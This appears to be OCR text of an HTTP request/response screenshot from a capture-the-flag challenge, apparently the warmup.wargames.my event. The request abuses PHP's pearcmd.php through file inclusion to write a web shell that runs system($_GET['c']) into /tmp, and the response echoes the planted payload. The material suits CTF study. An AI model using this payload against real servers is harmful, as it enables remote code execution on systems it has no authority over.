 Request
Pretty Raw Hex
\n
1 GET /api/4aa22934982f984b8a0438b701e8dec8.php?
+config-create+/&x=/usr/local/lib/php/pearcmd.php&/<?=
system($_GET['c'])?>+/tmp/pir.php HTTP/2
2 Host: warmup.wargames.my
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Sun, 17 Dec 2023 01:17:40 GMT
4 Server: nginx/1.25.3
5 X-Powered-By: PHP/8.3.0
6
7 CONFIGURATION (CHANNEL PEAR.PHP.NET):
8 =====================================
9 Auto-discover new Channels auto_discover <not set
>
10 Default Channel default_channel
pear.php.net
11 HTTP Proxy Server Address http_proxy <not
set>
12 PEAR server [DEPRECATED] master_server <not
set>
13 Default Channel Mirror preferred_mirror <
not set>
14 Remote Configuration File remote_config
<not set>
15 PEAR executables directory bin_dir
/&x=/usr/local/lib/php/pearcmd.php&/
<?=system($_GET['c'])?>
/pear
16 PEAR documentation directory doc_dir